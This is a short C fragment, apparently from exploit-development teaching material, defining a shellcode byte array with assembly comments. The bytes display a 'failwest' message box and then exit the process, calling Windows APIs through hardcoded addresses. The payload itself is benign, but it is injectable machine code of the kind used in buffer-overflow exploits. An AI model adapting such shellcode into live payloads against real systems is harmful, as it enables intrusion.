 char box_popup[]=
"\x66\x81\xEC\x40\x04" // SUB SP,440
"\x33\xDB" // XOR EBX,EBX
"\x53" // PUSH EBX
"\x68\x77\x65\x73\x74" // PUSH 74736577
"\x68\x66\x61\x69\x6C" // PUSH 6C696166
"\x8B\xC4" // MOV EAX,ESP
"\x53" // PUSH EBX
"\x50" // PUSH EAX
"\x50" // PUSH EAX
"\x53" // PUSH EBX
"\xB8\xEA\x04\xD8\x77" // MOV EAX,user32.MessageBoxA
"\xFF\xD0" // CALL EAX
"\x53" // PUSH EBX ;/ExitCode
"\xB8\xDA\xCD\x81\x7C" // MOV EAX,kernel32.ExitProcess
"\xFF\xD0"; // CALL EAX ;\ExitProcess